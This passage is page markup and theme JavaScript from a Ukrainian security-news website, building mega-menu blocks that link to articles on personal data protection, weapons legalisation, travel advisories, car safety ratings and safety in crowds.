block_tdi_18_147.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_147","tdc_css_class":"tdi_18_147","tdc_css_class_style":"tdi_18_147_rand_style"}';
block_tdi_18_147.td_column_number = "3";
block_tdi_18_147.block_type = "td_block_mega_menu";
block_tdi_18_147.post_count = "5";
block_tdi_18_147.found_posts = "6";
block_tdi_18_147.header_color = "";
block_tdi_18_147.ajax_pagination_infinite_stop = "";
block_tdi_18_147.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_147);
</script><div id=tdi_18_147 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_147" data-td_block_id="tdi_18_147"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_147" data-td_block_id="tdi_18_147"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_470 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_470" ><script>var block_tdi_19_470 = new tdBlock();
block_tdi_19_470.id = "tdi_19_470";
block_tdi_19_470.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_470","tdc_css_class":"tdi_19_470","tdc_css_class_style":"tdi_19_470_rand_style"}';
block_tdi_19_470.td_column_number = "3";
block_tdi_19_470.block_type = "td_block_mega_menu";
block_tdi_19_470.post_count = "4";
block_tdi_19_470.found_posts = "29";
block_tdi_19_470.header_color = "";
block_tdi_19_470.ajax_pagination_infinite_stop = "";
block_tdi_19_470.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_470);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" 